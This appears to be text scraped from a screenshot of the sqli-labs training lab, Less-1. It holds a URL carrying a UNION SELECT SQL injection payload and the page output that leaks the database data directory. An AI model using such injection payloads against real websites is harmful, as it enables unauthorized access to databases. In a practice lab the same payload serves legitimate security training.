 Less-1 **Error Based- Strin
test.com/sqli-labs/Less-1/?id=-1%27%20union/*%!q*/select%201,2,@@datadir--+- 120%
Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Welcome Dhakkan
Your Login name:2
Your Password:/www/server/data/